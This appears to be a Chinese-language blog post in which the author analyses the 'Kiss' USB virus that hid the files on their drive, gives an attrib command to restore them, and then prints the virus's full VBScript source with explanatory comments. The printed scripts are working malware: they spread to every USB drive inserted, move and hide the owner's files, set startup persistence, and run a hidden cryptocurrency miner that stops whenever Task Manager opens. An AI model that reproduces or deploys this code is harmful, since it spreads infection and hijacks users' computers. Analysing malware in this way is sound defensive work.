U盤中Kiss病毒之後
第一次u盤中病毒。。。有點興奮,大半夜的不睡覺,只為了解這個病毒的特徵。

U盤插入電腦以後,首先做出響應的是360,報毒,剛開始我沒管360以為是誤報,就把360關掉了,然後開啟U盤,發現裡面的檔案一個也沒少,但是字尾都多了exe,下意識的把.exe刪掉,然後報錯‘已有同名檔案’,出現這種反常的情況,鐵定中病毒了,彈出U盤重啟電腦,發現電腦並沒有受影響,結合病毒特徵,去網上查了一下,和kiss病毒的特徵基本吻合,真實的資料夾只不過是被隱藏了,並沒有沒刪除,再有就是從U盤的剩餘空間中可以發現檔案並沒有刪除,那麼就有恢復回來的可能。當然360做的確實不錯,一鍵清除病毒。。。
360掃描結果:
特洛伊木馬。。。
這個病毒確實不是很強勁,但是還有需要總結一下工作原理。
特徵:
這種病毒會自動複製到U盤,被防毒軟體查殺的時候會把盤裡所有資料夾屬性改為——系統檔案 隱藏。然後建立與資料夾同名的EXE檔案,防毒軟體會刪除這些EXE檔案,造成檔案被刪除的假象。
解決方法:
先對U盤進行防毒。 然後選擇工具欄中“工具”——“資料夾選項”,再“檢視”選項卡中的“高階設定”中,選擇“顯示所有檔案和資料夾”選項,單擊確定。
開始——執行——輸入“cmd”——回車
把當前目錄轉到U盤下,比如你的U盤是F盤,就輸入“F:”回車
輸入:“dir/a” 回車,此時顯示當前U盤下所有檔案和資料夾。
輸入:“attrib -a -s -r -h /d /s *.* ”回車
“attrib -a -s -r -h /d /s *.* ”的作用:(修改檔案系統屬性,,取消存檔屬性,取消系統屬性,取消只讀屬性,取消隱藏屬性,顯示目錄下所有檔案的屬性,將attrib和任意命令列選項應用到目錄)所有隱藏的目錄就都出現了。但是並沒有什麼用,彈出U盤後,在插上後,還是和原來一樣。
Kiss原始碼:
入口:
%COMSPEC% /C .\WindowsServices\movemenoreg.vbsinstaller.vbs
on error resume next DIM colEvents, objws, strComputer, objEvent, DestFolder, strFolder, Target, ws, objFile, objWMIService, DummyFolder, check, number, home, device, devicename, colProcess, vaprocess, objWinMgmt strComputer = "." Set ws = WScript.CreateObject("WScript.Shell") Target = "\WindowsServices" 'where are we? strPath = WScript.ScriptFullName set objws = CreateObject("Scripting.FileSystemObject") Set objFile = objws.GetFile(strPath) strFolder = objws.GetParentFolderName(objFile) 'Checking for USB instance Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2") '查詢硬碟事件 Set colEvents = objWMIService.ExecNotificationQuery ("SELECT * FROM __InstanceOperationEvent WITHIN 1 WHERE " & "TargetInstance ISA 'Win32_LogicalDisk'") Set objWinMgmt = GetObject("WinMgmts:Root\Cimv2") While True '檢查helper.vbs是否在執行,如果不在執行,則執行help.vbs Set colProcess = objWinMgmt.ExecQuery ("Select * From Win32_Process where name = 'wscript.exe'") call procheck(colProcess, "helper.vbs") '取出下一個事件 Set objEvent = colEvents.NextEvent If objEvent.TargetInstance.DriveType = 2 Then If objEvent.Path_.Class = "__InstanceCreationEvent" Then '一個新的U盤插入 device = objEvent.TargetInstance.DeviceID devicename = objEvent.TargetInstance.VolumeName DestFolder = device & "\WindowsServices" DummyFolder = device & "\" & "_" '在U盤根目錄下建立目的目錄(\WindowsServices) if (not objws.folderexists(DestFolder)) then objws.CreateFolder DestFolder Set objDestFolder = objws.GetFolder(DestFolder) objDestFolder.Attributes = objDestFolder.Attributes + 39 end if '將四個病毒檔案移動到目的目錄 Call moveandhide ("\helper.vbs") Call moveandhide ("\installer.vbs") Call moveandhide ("\movemenoreg.vbs") Call moveandhide ("\WindowsServices.exe") '在U盤根目錄下建立開啟movemenoreg.vbs檔案的快捷方式 if (not objws.fileexists (device & devicename & ".lnk")) then Set link = ws.CreateShortcut(device & "\" & devicename & ".lnk") link.IconLocation = "%windir%\system32\SHELL32.dll, 7" link.TargetPath = "%COMSPEC%" link.Arguments = "/C .\WindowsServices\movemenoreg.vbs" link.windowstyle = 7 link.Save End If '在U盤根目錄下建立名為‘-’的目錄並隱藏 if (not objws.folderexists(DummyFolder)) then objws.CreateFolder DummyFolder Set objDestFolder = objws.GetFolder(DummyFolder) objDestFolder.Attributes = objDestFolder.Attributes + 2 + 4 End If set check = objws.getFolder(device) '將使用者檔案都移動到名為‘-’的目錄下 Call checker(check) End If End If Wend sub checker (path) set home = path.Files For Each file in home Select Case file.Name Case devicename & ".lnk" 'nothings Case Else objws.MoveFile path & file.Name, DummyFolder & "\" End Select Next set home = path.SubFolders For Each home in home Select Case home Case path & "_" 'nothings Case path & "WindowsServices" 'nothings Case path & "System Volume Information" 'nothings' Case Else objws. MoveFolder home, DummyFolder & "\" End Select Next end sub sub moveandhide (name) if (not objws.fileexists(DestFolder & name)) then objws.CopyFile strFolder & name, DestFolder & "\" Set objmove = objws.GetFile(DestFolder & name) If not objmove.Attributes AND 39 then objmove.Attributes = 0 objmove.Attributes = objmove.Attributes + 39 end if end if end sub sub procheck(checkme, procname) For Each objProcess In checkme vaprocess = objProcess.CommandLine if instr(vaprocess, procname) then Exit sub End if Next ws.Run Chr(34) & strFolder & "\" & procname & Chr(34) end sub
helper.vbs
on error resume next
Dim ws, strPath, objws, objFile, strFolder, startupPath, MyScript, objWinMgmt, colProcess, vaprocess, miner, tskProcess, nkey, key
Set ws = WScript.CreateObject("WScript.Shell")
nkey = "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\StartupFolder\helper.lnk"
Set objWinMgmt = GetObject("WinMgmts:Root\Cimv2")
strPath = WScript.ScriptFullName
set objws = CreateObject("Scripting.FileSystemObject")
Set objFile = objws.GetFile(strPath)
strFolder = objws.GetParentFolderName(objFile)
strPath = strFolder & "\"
'獲得使用者啟動目錄的路徑
startupPath = ws.SpecialFolders("startup")
miner = Chr(34) & strPath & "WindowsServices.exe" & Chr(34)
MyScript = "helper.vbs"
While True
'檢查登錄檔是否已經修改,如果沒有,則修改登錄檔啟動項
key = Empty
key = ws.regread (nkey)
If (not IsEmpty(key)) then
ws.RegWrite nkey, 2, "REG_BINARY"
End if
If (not objws.fileexists(startupPath & "\helper.lnk")) then
'在啟動目錄建立helper.vbs的啟動快捷方式
Set link = ws.CreateShortcut(startupPath & "\helper.lnk")
link.Description = "helper"
link.TargetPath =chr(34) & strPath & "helper.vbs" & chr(34)
link.WorkingDirectory = strPath
link.Save
End If
Set colProcess = objWinMgmt.ExecQuery ("Select * From Win32_Process where name = 'wscript.exe'")
'檢查installer.vbs檔案是否在執行,如果不在則執行installer.vbs
call procheck(colProcess, "installer.vbs")
Set colProcess = objWinMgmt.ExecQuery ("Select * From Win32_Process where name Like '%WindowsServices.exe%'")
Set tskProcess = objWinMgmt.ExecQuery ("Select * From Win32_Process where name Like '%Taskmgr.exe%'")
if colProcess.count = 0 And tskProcess.count = 0 then
'執行WindowsServices.exe
ws.Run miner, 0
ElseIf colProcess.count > 0 And tskProcess.count > 0 then
'如果使用者打開了工作管理員,則殺掉WindowsServices.exe
For Each objProcess In colProcess
ws.run "taskkill /PID " & objProcess.ProcessId , 0
Next
end if
WScript.Sleep 3000
Wend
sub procheck(checkme, procname)
For Each objProcess In checkme
vaprocess = objProcess.CommandLine
if instr(vaprocess, procname) then
Exit sub
End if
Next
ws.Run Chr(34) & strPath & procname & Chr(34)
end sub
movemenoreg.vbs
'發生錯誤時,程式繼續執行下一句程式碼
on error resume next
'定義一系統變數
Dim strPath, objws, objFile, strFolder, Target, destFolder, objDestFolder, AppData, ws, objmove, pfolder, objWinMgmt, colProcess, vaprocess
'獲得WScript.Shell
Set ws = WScript.CreateObject("WScript.Shell")
Target = "\WindowsServices"
'開啟根目錄下名為‘-’的目錄,也就是真正存放使用者所有檔案的目錄
strPath = WScript.ScriptFullName
set objws = CreateObject("Scripting.FileSystemObject")
Set objFile = objws.GetFile(strPath)
strFolder = objws.GetParentFolderName(objFile)
pfolder = objws.GetParentFolderName(strFolder)
'Chr(34)是雙引號
ws.Run Chr(34) & pfolder & "\_" & Chr(34)
AppData = ws.ExpandEnvironmentStrings("%AppData%")
DestFolder = AppData & Target
'建立目標目錄,也就是%AppData%\WindowsServices目錄
if (not objws.folderexists(DestFolder)) then
objws.CreateFolder DestFolder
Set objDestFolder = objws.GetFolder(DestFolder)
end if
'將四個病毒檔案複製到目標目錄並隱藏,再將目標目錄隱藏
Call moveandhide ("\helper.vbs")
Call moveandhide ("\installer.vbs")
Call moveandhide ("\movemenoreg.vbs")
Call moveandhide ("\WindowsServices.exe")
objDestFolder.Attributes = objDestFolder.Attributes + 39
sub moveandhide (name)
if (not objws.fileexists(DestFolder & name)) then
'複製檔案
objws.CopyFile strFolder & name, DestFolder & "\"
Set objmove = objws.GetFile(DestFolder & name)
'隱藏檔案(39表示檔案屬性為歸檔、系統、隱藏)
If not objmove.Attributes AND 39 then
objmove.Attributes = 0
objmove.Attributes = objmove.Attributes + 39
end if
end if
end sub
Set objWinMgmt = GetObject("WinMgmts:Root\Cimv2")
Set colProcess = objWinMgmt.ExecQuery ("Select * From Win32_Process where name = 'wscript.exe'")
'從工作管理員中查詢helper.vbs是否已經執行,如果已經執行則退出當前指令碼
For Each objProcess In colProcess
vaprocess = objProcess.CommandLine
if instr(vaprocess, "helper.vbs") then
WScript.quit
End if
Next
'執行helper.vbs
ws.Run Chr(34) & DestFolder & "\helper.vbs" & Chr(34)
Set ws = Nothing




